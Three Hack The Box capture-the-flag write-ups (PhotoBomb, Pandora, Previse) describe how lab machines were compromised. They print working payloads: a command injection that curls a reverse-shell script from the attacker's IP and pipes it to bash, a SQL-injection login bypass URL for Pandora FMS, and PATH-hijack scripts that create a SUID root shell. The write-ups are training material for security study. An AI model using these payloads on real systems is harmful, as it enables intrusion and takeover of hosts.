Hack The Box: PhotoBomb

Prelude

Photobomb was an easy machine from HTB, developed by slartibartfast. This was a good machine, which demonstrated how to exploit weak sanitation checks with the help of error output.

For initial foothold, we have to find hardcoded credentials inside a JS file and use that to access the restricted file download page. Once we are inside the file download page, we can then exploit the image resize functionality to gain access to the machine as user.

For privilege escalation, we can use PATH injection to a script that is running as root, by leveraging SETENV in sudo.

Exploitation

Nmap returned the following results.

22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
|   256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_  256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Navigating to port 80 redirected to http://photobomb.htb/

So I’ve added the domain name to hosts file and refreshed the page and I got greeted with a web page.

In the home page, there was an interesting link and it mentions about a set of credentials.

Clicking on the link lead me to http://photobomb.htb/printer and it showed a basic authentication page.

Since we don’t have any credentials to enter, I’ve looked around the source code of the website and found an interesting JS file http://photobomb.htb/photobomb.js.

That file included a set of credentials to access /printer

The credentials were as follows.

pH0t0:b0Mb!

So, I’ve used the following link to log in to the /printer page.

http://pH0t0:b0Mb!@photobomb.htb/printer

If you didn’t understand what this is, this is a way to pass credentials in the URL to access webpages that use Basic authentication and or FTP service.

The format is as follows;

http://<user>:<password>@domain.com

The URL will be normalized , encoded with base64 and will be passed as a header to the target. For example, the credentials can be converted into base64 using the following oneliner.

echo -n 'pH0t0:b0Mb!'|base64 

Now, we can access /printer by specifying the resulting base64 string in the Authorization: Basic header.

Authorization: Basic cEgwdDA6YjBNYiE=

When I’ve got logged into the /printer page, I could some images and a Download button at the bottom, along with a drop down menu with predefined resolutions to resize the image.

I’ve decided to look at the request via Burp and found that there are three variables passed to the server. They are photo, filesize and dimensions.

I’ve tried basic LFI but they’ve failed.

So I’ve started some fuzzing and found that sending variables as array could make the web app display errors. Reference

Below given are the POST variables and their values I’ve sent to evoke error report.

photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg&dimensions[]=3000x2000&dimensions[]=comment&dimensions[]=<%25%3d+7+*+7+%25>&dimensions[]=-write&dimensions[]=./file.erb

We can expand the block at server.rb and can get a glimpse at where the error has occurred. I’ve tested the three POST variables and finally found where I can exploit the code in the filetype variable.

Here, the filetype is santizied using a regex. But the regex is weak, since it only checks if the contents of fileinput variable starts with png or jpg. If the contents start with png or jpg, then the value is passed to the file resizer.

Connecting the facts that this is a ruby application and it uses image resizing, I’ve searched for ruby image resize exploit and related keywords and I’ve came across this article.

The article mentions that mini magic libraries (wrapper for image magick tool) are used by ruby to convert images, but at their core, they pass arguments to operating system for image conversion. So, this means that unsantizied user input that is passed to Image can lead to Remote Code Execution.

Here’s a PoC to the said vulnerability.

In this case, since the code uses weak sanitization in the code, we can use the filetype POST variable to execute shell commands. We just need to put jpg or png first.

After some tinkering, here’s my working PoC. This PoC will ping me and that’s how I’ve verified the code execution.

photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;ping+-c+4+10.10.14.38&dimensions=3000x2000

After that, I’ve created a bash one liner reverse shell code and saved it to a file named rev.sh and started python web server. Then I’ve used the following code to get a reverse shell back.

photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;curl+10.10.14.38/rev.sh|bash&dimensions=3000x2000

I got a shell back as user wizard.

Privilege Escalation

Once I was in as user, I’ve used sudo -l and found the following output.

Here, the term SETENV is passed though sudo. This means that the env variables can be passed to the script /opt/cleanup.sh. Reference

I’ve checked the script and found that there are some commands in the script that use relative paths. One example is find command.

This is the typical privilege escalation via PATH injection.

So I’ve copied a reverse shell script as /home/wizard/photobomb/tmp/chown.sh and invoked the following command.

sudo PATH=/home/wizard/photobomb/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin /opt/cleanup.sh

And I’ve got a root shell back!

woot!

Postlude

And that was Photobomb.
A good beginner machine with some nice ruby stuff.
Kudos to slartibartfast for this machine.

Peace out! ✌️

Hack The Box: Pandora

Prelude

Pandora was an easy machine from HTB, developed by TheCyberGeek & dmw0ng. This was an easy box and it demonstrated the importance of manual enumeration and the importance of accuracy in scan results.

For the foothold, we have to do an snmpwalk output to get credentials of a low privilged user. We can use this credential to login via SSH as daniel. Once we are in as daniel, we can find an instance of Pandora FMS running as user matt. We can then exploit an authentication bypass vuln in Pandora FMS to gain shell as matt.

After getting shell as matt, we can use a simple Path Injection vulnerabilty of a custom SUID binary to be root.

Let me elaborate on how I solved this box.

Exploitation

Nmap returned the following results.

Nmap scan report for 10.10.11.136
	Host is up (0.053s latency).
	Not shown: 998 closed tcp ports (reset)
	PORT   STATE SERVICE VERSION
	22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
	| ssh-hostkey: 
	|   3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
	|_  256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
	80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
	| http-methods: 
	|_  Supported Methods: GET POST OPTIONS HEAD
	|_http-title: Play | Landing
	|_http-server-header: Apache/2.4.41 (Ubuntu)
	|_http-favicon: Unknown favicon MD5: 115E49F9A03BB97DEB840A3FE185434C
	Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

I navigated to port 80 and found the following web page.

It was a rabbit hole

I’ve tried several types of enumerations (Full port scan, UDP scan, Vhost brute forcing etc.), but didn’t found anything interesting.

That’s when I’ve decided to perform a UDP scan once again with nmap, but this time with a lower T value and to scan only the top 500 ports. I used -T3 for the scanning.

nmap -sU -v --top-ports=500  -T3 10.10.11.136

This scan was taking some time to run.

While UDP scan was running, I’ve checked if port 161 was open and found it was indeed open!

nmap -sU -p 161 10.10.11.136 

I’ve ran snmpwalk with the following syntax.

snmpwalk -Os -c public -v 2c 10.10.11.136|tee snmpwalk   

In the output, I’ve found an interesting commandline argument, where credentials to a user named daniel was given as an inline argument.

I’ve tested these credentials against SSH for credential reuse and it got me in!

Privilege Escalation #1

The user.txt flag was not present in daniel‘s home directory. It was present in /home/matt.

So, the next step is to escalate privileges to matt

I’ve started some local recon and Navigated to /var/www and found a folder named pandora_console.

I’ve also found the apache configuration for pandora at /etc/apache2/sites-available and the contents of the file are listed below.

This configuration shows that an instance of Pandora FMS is running locally at the target and it can be accessed at localhost:80. I’ve checked with ps aux and found that pandora is running as user matt!

I’ve navigated to the website and found the following page.

I’ve searched for some exploits and found it had some interesting ones!

I’ve found an authentication bypass vulnerability in Pandora FMS.

Explanation

If we can get admin access in Pandora FMS, then we could potentially upload a malicious PHP extension and gain code execution.

I’ve requested the following payload and refreshed the home page of Pandora FMS and I was logged in as admin!

http://localhost:8000/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO


Then I’ve zipped a malicous reverse shell PHP file and uploaded it as an Extension, via the Extension uploader.

After uploading the extension, I’ve clicked on Extension Manager view to execute the PHP code.

And I’ve got a shell back as matt!

Privilege Escalation #2

With some digging around the file system, I’ve found an interesting custom SUID binary with the source code next to it at /opt.

It was a custom backup utility, which backuped the contents of /var/www/pandora/pandora_console to a sub-directory inside the /root folder. The binary issues the tar command without the absolute path, so we could use Path hijacking attack to gain root.

However, upon running the binary, it showed that permission denied for accessing the /root folder. I’ve also noticed that I couldn’t run sudo -l as matt because of some weirdness of the reverse shell.

So, I had to spawn an SSH session as matt user, by writing an authorized_keys file first, to execute the SUID binary properly.

Once I had an SSH session as matt, I’ve used the Path hijacking attack to gain a shell as root!

root!

Ryan Reynolds smiling Gif
w00t!

Postlude

And that was Pandora.

An easy box, but taught me some good lessons!

Kudos to TheCyberGeek & dmw0ng.

Peace out! ✌️

Hack The Box: Previse

Prelude

Previse was an easy machine from HTB, developed by m4lwhere. This was a simple and beginner friendly box and the exploitation vectors are pretty straightforward.

It started with an improper access control of a webpage and from there, we could create a new user. Once a new user is created, we can leak the source code of the web application. By inspecting the source code, we can locate a PHP page that passes unsanitized data from a variable to PHP exec function and we can pass OS commands via that variable.

Once we get shell as www-data, we can then crack a weirdly salted hash to get the password of the user.

Once we get a user shell, we can escalate privileges by using Path hijacking attack to hijack the execution flow of a bash script, which can be run as root.

Let’s start the exploitation.

Exploitation

I started the enumeration with the Nmap scan and got the output as follows.

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
|   256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_  256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags: 
|   /: 
|     PHPSESSID: 
|_      httponly flag not set
|_http-favicon: Unknown favicon MD5: B21DD667DF8D81CAE6DD1374DD548004
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

I browsed to http://10.10.11.104/ and it redirected me to http://10.10.11.104/login.php.

Potential username m4lwhere

I then started a gobuster scan on the web site.

gobuster dir -u http://10.10.11.104 -x php -w $RAFT |tee gobuster

and got the following results.

There was something interesting in the gobuster results. Some pages were redirecting gobuster to login.php. It is normal, since we aren’t authenticated to the webpage.

But, what’s interesting is that the size of the pages varied. If the target had implemented the redirection correctly, then the sizes should be the same in the results.

This varying results indicated the presence of a poorly implemented access control. I verified this by requesting /accounts.php in burp suite and I got the following output.

Let’s try creating a user using this page. I saved the page as accounts.html in my kali box and modified the form action from action="/accounts.php" to action="http://10.10.11.104/accounts.php" and opened it in firefox.

I then entered the credentials and clicked on Create User button.

After that, I tried logging in to http://10.10.11.104/login.php with the new credentials and I got in!

Neat!


Then I clicked on files and got a list of available files to download.

It was the archived backup of the website. So, I downloaded it and inspected the source code.

I found the credentials to the MySQL server in the backup file.

The credentials were root:mySQL_p@ssw0rd!:)

I tried the password in SSH to login as user m4lwhere, but it failed. So, I went back to the website for further enumeration.

There was another interesting page http://10.10.11.104/file_logs.php.

This page is used to export the log of who downloaded files with the time, username and file id, separated by a custom list of delimiters shown in the page. For example, if I select the delimiter comma and clicked on submit, I will get a file with the following contents.

I checked the php files file_logs.php and logs.php, which are responsible for the log generation.

In logs.php file, I found an interesting code.

Contents of logs.php

The page passes the delimiter to the PHP exec function to generate the log.

This means that, if we pass a malicious value as delimiter, then we can potentially gain code execution at the target!


I passed the following Python reverse shell payload to the target.

And I got a shell back as www-data!

GIF droit guay genial - animated GIF on GIFER - by Androlv

Privilege Escalation to user m4lwhere

Once I got a shell back, I used the MySQL credentials to check for hashes.

Now this is a weird hash! The hash had an emoji character of salt in the hash!

Seeing this hash, I first thought that my shell was messed up. I tried everything again and it still had the same hash with an emoji!

I checked the accounts.php file, from where the account is created and found that the emoji is indeed present in the hash generation function and this character is set statically as the salt of the hash.

BRILLIANT! | Know Your Meme
Salt to salt the hash!

I then copied the hash, replaced the emoji character with an alphabet and tried the hash in hashid (as hashid didn’t detect the hash with the emoji present in it).

And hashid detected the hash as MD5 Crypt.

So, I cracked the password using hashcat.

hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt

The password got cracked and it was ilovecody112235!

I used the password to login via SSH as user m4lwhere.

And I got in!

Privilege Escalation to Root

Privilege escalation was actually pretty straight forward.

Running sudo -l as m4lwhere showed that we can run a bash script as root.

Contents of access_backup.sh

In the script, the binaires gzip and date is called with relative path. This indicates a potential path injection vulnerability.

So, I created a new directory named /tmp/test, exported the path to the $PATH environment variable.

mkdir /tmp/test
cd /tmp/test
export PATH=/tmp/test:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin

Then I created a bash script named date with the following contents.

#!/bin/bash
cp /bin/bash /tmp/test
chmod 4755 /tmp/test/bash

This will copy the bash binary from /bin to /tmp/test and set the suid bit to it.

After that I ran /tmp/test/bash -p to spawn the bash shell as root.
-p flag is used to preserve the environment variables.
By default, bash changes the environment to the user who spawns the shell.
By passing the -p flag, the environment doesn’t change and since the binary has SUID set by root, it will spawn a root shell.

./bash -p
w00t

Postlude

And that was the box!

This was a great machine and pretty beginner friendly. Kudos to m4lwhere for creating Previse.

Peace out! ✌️